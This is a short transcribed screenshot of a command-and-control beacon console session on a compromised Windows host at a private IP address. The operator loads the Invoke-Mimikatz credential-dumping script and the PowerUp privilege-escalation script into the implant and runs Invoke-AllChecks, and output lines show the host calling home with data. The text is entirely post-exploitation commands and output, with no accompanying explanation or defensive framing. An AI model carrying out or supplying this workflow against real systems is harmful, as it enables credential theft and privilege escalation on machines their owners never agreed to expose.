 Console X Beacons X Listeners X Beacon 192.168.0.88@3396 X
beacon> powershell-import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[*] Tasked beacon to import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[+] host called home, sent: 638382 bytes
beacon> powershell-import /root/Desktop/PowerUp.ps1
[*] Tasked beacon to import /root/Desktop/PowerUp.ps1
beacon> powershell Invoke-AllChecks